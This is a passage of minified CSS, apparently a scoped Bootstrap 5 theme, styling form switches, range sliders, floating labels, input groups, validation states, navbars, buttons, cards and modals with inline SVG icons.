ease-in-out}@media(prefers-reduced-motion: reduce){._3xdhYikyqjjaL4YBCSlHn7 .form-switch .form-check-input{transition:none}}._3xdhYikyqjjaL4YBCSlHn7 .form-switch .form-check-input:focus{--bs-form-switch-bg: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e\")}._3xdhYikyqjjaL4YBCSlHn7 .form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e\")}._3xdhYikyqjjaL4YBCSlHn7 .form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}._3xdhYikyqjjaL4YBCSlHn7 .form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}._3xdhYikyqjjaL4YBCSlHn7 .form-check-inline{display:inline-block;margin-right:1rem}._3xdhYikyqjjaL4YBCSlHn7 .btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}._3xdhYikyqjjaL4YBCSlHn7 .btn-check[disabled]+.btn,._3xdhYikyqjjaL4YBCSlHn7 .btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}._3xdhYikyqjjaL4YBCSlHn7 [data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e\")}._3xdhYikyqjjaL4YBCSlHn7 .form-range{width:100%;height:1.5rem;padding:0;appearance:none;background-color:rgba(0,0,0,0)}._3xdhYikyqjjaL4YBCSlHn7 .form-range:focus{outline:0}._3xdhYikyqjjaL4YBCSlHn7 .form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}._3xdhYikyqjjaL4YBCSlHn7 .form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}._3xdhYikyqjjaL4YBCSlHn7 .form-range::-moz-focus-outer{border:0}._3xdhYikyqjjaL4YBCSlHn7 .form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){._3xdhYikyqjjaL4YBCSlHn7 .form-range::-webkit-slider-thumb{transition:none}}._3xdhYikyqjjaL4YBCSlHn7 .form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}._3xdhYikyqjjaL4YBCSlHn7 .form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}._3xdhYikyqjjaL4YBCSlHn7 .form-range::-moz-range-thumb{width:1rem;height:1rem;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){._3xdhYikyqjjaL4YBCSlHn7 .form-range::-moz-range-thumb{transition:none}}._3xdhYikyqjjaL4YBCSlHn7 .form-range::-moz-range-thumb:active{background-color:#b6d4fe}._3xdhYikyqjjaL4YBCSlHn7 .form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}._3xdhYikyqjjaL4YBCSlHn7 .form-range:disabled{pointer-events:none}._3xdhYikyqjjaL4YBCSlHn7 .form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}._3xdhYikyqjjaL4YBCSlHn7 .form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}._3xdhYikyqjjaL4YBCSlHn7 .form-floating{position:relative}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){._3xdhYikyqjjaL4YBCSlHn7 .form-floating>label{transition:none}}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext{padding:1rem .75rem}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control::placeholder,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext::placeholder{color:rgba(0,0,0,0)}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:focus,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:not(:placeholder-shown),._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext:focus,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:-webkit-autofill,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-select,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>select.form-control{padding-top:1.625rem;padding-bottom:.625rem}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:focus~label,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:not(:placeholder-shown)~label,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext~label,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-select~label,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>select.form-control~label{color:rgba(var(--bs-body-color-rgb), 0.65);transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:focus~label::after,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:not(:placeholder-shown)~label::after,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext~label::after,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-select~label::after,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>select.form-control~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:\"\";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb), 0.65);transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>:disabled~label,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:disabled~label{color:#6c757d}._3xdhYikyqjjaL4YBCSlHn7 .form-floating>:disabled~label::after,._3xdhYikyqjjaL4YBCSlHn7 .form-floating>.form-control:disabled~label::after{background-color:var(--bs-secondary-bg)}._3xdhYikyqjjaL4YBCSlHn7 .input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-control,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-select,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0}._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-control:focus,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-select:focus,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-floating:focus-within{z-index:5}._3xdhYikyqjjaL4YBCSlHn7 .input-group .btn{position:relative;z-index:2}._3xdhYikyqjjaL4YBCSlHn7 .input-group .btn:focus{z-index:5}._3xdhYikyqjjaL4YBCSlHn7 .input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}._3xdhYikyqjjaL4YBCSlHn7 .input-group-lg>.form-control,._3xdhYikyqjjaL4YBCSlHn7 .input-group-lg>.form-select,._3xdhYikyqjjaL4YBCSlHn7 .input-group-lg>.input-group-text,._3xdhYikyqjjaL4YBCSlHn7 .input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}._3xdhYikyqjjaL4YBCSlHn7 .input-group-sm>.form-control,._3xdhYikyqjjaL4YBCSlHn7 .input-group-sm>.form-select,._3xdhYikyqjjaL4YBCSlHn7 .input-group-sm>.input-group-text,._3xdhYikyqjjaL4YBCSlHn7 .input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}._3xdhYikyqjjaL4YBCSlHn7 .input-group-lg>.form-select,._3xdhYikyqjjaL4YBCSlHn7 .input-group-lg>select.form-control,._3xdhYikyqjjaL4YBCSlHn7 .input-group-sm>.form-select,._3xdhYikyqjjaL4YBCSlHn7 .input-group-sm>select.form-control{padding-right:3rem}._3xdhYikyqjjaL4YBCSlHn7 .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),._3xdhYikyqjjaL4YBCSlHn7 .input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),._3xdhYikyqjjaL4YBCSlHn7 .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,._3xdhYikyqjjaL4YBCSlHn7 .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}._3xdhYikyqjjaL4YBCSlHn7 .input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),._3xdhYikyqjjaL4YBCSlHn7 .input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),._3xdhYikyqjjaL4YBCSlHn7 .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,._3xdhYikyqjjaL4YBCSlHn7 .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}._3xdhYikyqjjaL4YBCSlHn7 .input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width)*-1);border-top-left-radius:0;border-bottom-left-radius:0}._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-floating:not(:first-child)>.form-control,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}._3xdhYikyqjjaL4YBCSlHn7 .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-valid-color)}._3xdhYikyqjjaL4YBCSlHn7 .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7:valid~.valid-feedback,.was-validated ._3xdhYikyqjjaL4YBCSlHn7:valid~.valid-tooltip,._3xdhYikyqjjaL4YBCSlHn7.is-valid~.valid-feedback,._3xdhYikyqjjaL4YBCSlHn7.is-valid~.valid-tooltip{display:block}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-control:valid,._3xdhYikyqjjaL4YBCSlHn7 .form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + 0.75rem);background-image:url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e\");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-control:valid:focus,._3xdhYikyqjjaL4YBCSlHn7 .form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 textarea.form-control:valid,._3xdhYikyqjjaL4YBCSlHn7 textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-select:valid,.was-validated ._3xdhYikyqjjaL4YBCSlHn7 select.form-control:valid,._3xdhYikyqjjaL4YBCSlHn7 .form-select.is-valid,._3xdhYikyqjjaL4YBCSlHn7 select.is-valid.form-control{border-color:var(--bs-form-valid-border-color)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-select:valid:not([multiple]):not([size]),.was-validated ._3xdhYikyqjjaL4YBCSlHn7 select.form-control:valid:not([multiple]):not([size]),.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-select:valid:not([multiple])[size=\"1\"],.was-validated ._3xdhYikyqjjaL4YBCSlHn7 select.form-control:valid:not([multiple])[size=\"1\"],._3xdhYikyqjjaL4YBCSlHn7 .form-select.is-valid:not([multiple]):not([size]),._3xdhYikyqjjaL4YBCSlHn7 select.is-valid.form-control:not([multiple]):not([size]),._3xdhYikyqjjaL4YBCSlHn7 .form-select.is-valid:not([multiple])[size=\"1\"],._3xdhYikyqjjaL4YBCSlHn7 select.is-valid.form-control:not([multiple])[size=\"1\"]{--bs-form-select-bg-icon: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e\");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-select:valid:focus,.was-validated ._3xdhYikyqjjaL4YBCSlHn7 select.form-control:valid:focus,._3xdhYikyqjjaL4YBCSlHn7 .form-select.is-valid:focus,._3xdhYikyqjjaL4YBCSlHn7 select.is-valid.form-control:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-control-color:valid,._3xdhYikyqjjaL4YBCSlHn7 .form-control-color.is-valid{width:calc(3rem + calc(1.5em + 0.75rem))}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:valid,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:valid:checked,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:valid:focus,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:valid~.form-check-label,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color)}._3xdhYikyqjjaL4YBCSlHn7 .form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-control:not(:focus):valid,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-control:not(:focus).is-valid,.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-select:not(:focus):valid,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-select:not(:focus).is-valid,.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-floating:not(:focus-within):valid,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-floating:not(:focus-within).is-valid{z-index:3}._3xdhYikyqjjaL4YBCSlHn7 .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-invalid-color)}._3xdhYikyqjjaL4YBCSlHn7 .invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7:invalid~.invalid-feedback,.was-validated ._3xdhYikyqjjaL4YBCSlHn7:invalid~.invalid-tooltip,._3xdhYikyqjjaL4YBCSlHn7.is-invalid~.invalid-feedback,._3xdhYikyqjjaL4YBCSlHn7.is-invalid~.invalid-tooltip{display:block}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-control:invalid,._3xdhYikyqjjaL4YBCSlHn7 .form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + 0.75rem);background-image:url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e\");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-control:invalid:focus,._3xdhYikyqjjaL4YBCSlHn7 .form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 textarea.form-control:invalid,._3xdhYikyqjjaL4YBCSlHn7 textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-select:invalid,.was-validated ._3xdhYikyqjjaL4YBCSlHn7 select.form-control:invalid,._3xdhYikyqjjaL4YBCSlHn7 .form-select.is-invalid,._3xdhYikyqjjaL4YBCSlHn7 select.is-invalid.form-control{border-color:var(--bs-form-invalid-border-color)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-select:invalid:not([multiple]):not([size]),.was-validated ._3xdhYikyqjjaL4YBCSlHn7 select.form-control:invalid:not([multiple]):not([size]),.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-select:invalid:not([multiple])[size=\"1\"],.was-validated ._3xdhYikyqjjaL4YBCSlHn7 select.form-control:invalid:not([multiple])[size=\"1\"],._3xdhYikyqjjaL4YBCSlHn7 .form-select.is-invalid:not([multiple]):not([size]),._3xdhYikyqjjaL4YBCSlHn7 select.is-invalid.form-control:not([multiple]):not([size]),._3xdhYikyqjjaL4YBCSlHn7 .form-select.is-invalid:not([multiple])[size=\"1\"],._3xdhYikyqjjaL4YBCSlHn7 select.is-invalid.form-control:not([multiple])[size=\"1\"]{--bs-form-select-bg-icon: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e\");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-select:invalid:focus,.was-validated ._3xdhYikyqjjaL4YBCSlHn7 select.form-control:invalid:focus,._3xdhYikyqjjaL4YBCSlHn7 .form-select.is-invalid:focus,._3xdhYikyqjjaL4YBCSlHn7 select.is-invalid.form-control:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-control-color:invalid,._3xdhYikyqjjaL4YBCSlHn7 .form-control-color.is-invalid{width:calc(3rem + calc(1.5em + 0.75rem))}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:invalid,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:invalid:checked,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:invalid:focus,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:invalid~.form-check-label,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color)}._3xdhYikyqjjaL4YBCSlHn7 .form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-control:not(:focus):invalid,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-control:not(:focus).is-invalid,.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-select:not(:focus):invalid,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-select:not(:focus).is-invalid,.was-validated ._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-floating:not(:focus-within):invalid,._3xdhYikyqjjaL4YBCSlHn7 .input-group>.form-floating:not(:focus-within).is-invalid{z-index:4}._3xdhYikyqjjaL4YBCSlHn7 .navbar{font-size:.875rem;font-weight:500}._3xdhYikyqjjaL4YBCSlHn7 .navbar .nav-item{margin-right:.5rem;margin-left:.5rem}._3xdhYikyqjjaL4YBCSlHn7 .navbar .navbar-nav .nav-link{border-radius:.375rem}._3xdhYikyqjjaL4YBCSlHn7 .navbar-dark .navbar-nav .nav-link:hover{background-color:rgba(255,255,255,.1)}._3xdhYikyqjjaL4YBCSlHn7 .navbar-dark .navbar-nav .nav-link.active{background-color:rgba(0,0,0,.5)}._3xdhYikyqjjaL4YBCSlHn7 .navbar-light .navbar-nav .nav-link:hover{background-color:rgba(0,0,0,.03)}._3xdhYikyqjjaL4YBCSlHn7 .navbar-light .navbar-nav .nav-link.active{background-color:rgba(0,0,0,.05)}._3xdhYikyqjjaL4YBCSlHn7 .navbar-nav{--bs-nav-link-padding-x: .5rem}._3xdhYikyqjjaL4YBCSlHn7 .btn-secondary,._3xdhYikyqjjaL4YBCSlHn7 .btn-light,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-secondary,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-light{color:#212529}._3xdhYikyqjjaL4YBCSlHn7 .btn-secondary:disabled,._3xdhYikyqjjaL4YBCSlHn7 .btn-secondary.disabled,._3xdhYikyqjjaL4YBCSlHn7 .btn-light:disabled,._3xdhYikyqjjaL4YBCSlHn7 .btn-light.disabled,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-secondary:disabled,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-secondary.disabled,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-light:disabled,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-light.disabled{border:1px solid #616971}._3xdhYikyqjjaL4YBCSlHn7 .btn-secondary,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-secondary{border-color:#616971}._3xdhYikyqjjaL4YBCSlHn7 .btn-secondary:hover,._3xdhYikyqjjaL4YBCSlHn7 .btn-secondary:active,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-secondary:hover,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-secondary:active{background-color:#616971;border-color:#616971}._3xdhYikyqjjaL4YBCSlHn7 .btn-light,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-light{border-color:#dfe0e1}._3xdhYikyqjjaL4YBCSlHn7 .btn-light:hover,._3xdhYikyqjjaL4YBCSlHn7 .btn-light:active,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-light:hover,._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-light:active{background-color:#dfe0e1;border-color:#dfe0e1}._3xdhYikyqjjaL4YBCSlHn7 .table{font-size:.875rem;box-shadow:0 1rem 3rem rgba(0,0,0,.175)}._3xdhYikyqjjaL4YBCSlHn7 thead th{font-size:.875rem;text-transform:uppercase}._3xdhYikyqjjaL4YBCSlHn7 .input-group-text{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}._3xdhYikyqjjaL4YBCSlHn7 .nav-tabs{font-weight:500}._3xdhYikyqjjaL4YBCSlHn7 .nav-tabs .nav-link{padding-top:1rem;padding-bottom:1rem;border-width:0 0 1px}._3xdhYikyqjjaL4YBCSlHn7 .nav-tabs .nav-link.active,._3xdhYikyqjjaL4YBCSlHn7 .nav-tabs .nav-item.show .nav-link{box-shadow:inset 0 -2px 0 #0d6efd}._3xdhYikyqjjaL4YBCSlHn7 .nav-pills{font-weight:500}._3xdhYikyqjjaL4YBCSlHn7 .pagination{font-size:.875rem;font-weight:500}._3xdhYikyqjjaL4YBCSlHn7 .pagination .page-link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}._3xdhYikyqjjaL4YBCSlHn7 .breadcrumb{font-size:.875rem;font-weight:500;border:1px solid var(--bs-secondary-bg);border-radius:.375rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}._3xdhYikyqjjaL4YBCSlHn7 .breadcrumb-item{padding:1rem .5rem 1rem 0}._3xdhYikyqjjaL4YBCSlHn7 .breadcrumb-item+.breadcrumb-item::before{padding-right:1rem}._3xdhYikyqjjaL4YBCSlHn7 .alert .btn-close{color:inherit}._3xdhYikyqjjaL4YBCSlHn7 .badge.bg-secondary,._3xdhYikyqjjaL4YBCSlHn7 .badge.bg-light{color:#212529}._3xdhYikyqjjaL4YBCSlHn7 .list-group-item h1,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item h2,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item h3,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item h4,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item h5,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item h6,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item .h1,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item .h2,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item .h3,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item .h4,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item .h5,._3xdhYikyqjjaL4YBCSlHn7 .list-group-item .h6,._3xdhYikyqjjaL4YBCSlHn7 .card h1,._3xdhYikyqjjaL4YBCSlHn7 .card h2,._3xdhYikyqjjaL4YBCSlHn7 .card h3,._3xdhYikyqjjaL4YBCSlHn7 .card h4,._3xdhYikyqjjaL4YBCSlHn7 .card h5,._3xdhYikyqjjaL4YBCSlHn7 .card h6,._3xdhYikyqjjaL4YBCSlHn7 .card .h1,._3xdhYikyqjjaL4YBCSlHn7 .card .h2,._3xdhYikyqjjaL4YBCSlHn7 .card .h3,._3xdhYikyqjjaL4YBCSlHn7 .card .h4,._3xdhYikyqjjaL4YBCSlHn7 .card .h5,._3xdhYikyqjjaL4YBCSlHn7 .card .h6{color:inherit}._3xdhYikyqjjaL4YBCSlHn7 .list-group{box-shadow:0 1rem 3rem rgba(0,0,0,.175)}._3xdhYikyqjjaL4YBCSlHn7 .card{box-shadow:0 1rem 3rem rgba(0,0,0,.175)}._3xdhYikyqjjaL4YBCSlHn7 .modal-footer{background-color:var(--bs-tertiary-bg)}._3xdhYikyqjjaL4YBCSlHn7 .modal-content{box-shadow:0 1rem 3rem rgba(0,0,0,.175)}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input{--fw-background-color: #fff;--fw-primary-color: #0f0;--fw-primary-highlight-color: #0a0;--fw-field-shadow: 0 0 0 .25rem rgba(0 255 0 / 0.25);background-color:var(--fw-background-color);border-color:var(--fw-primary-color);margin-right:.5rem;appearance:auto}._3xdhYikyqjjaL4YBCSlHn7 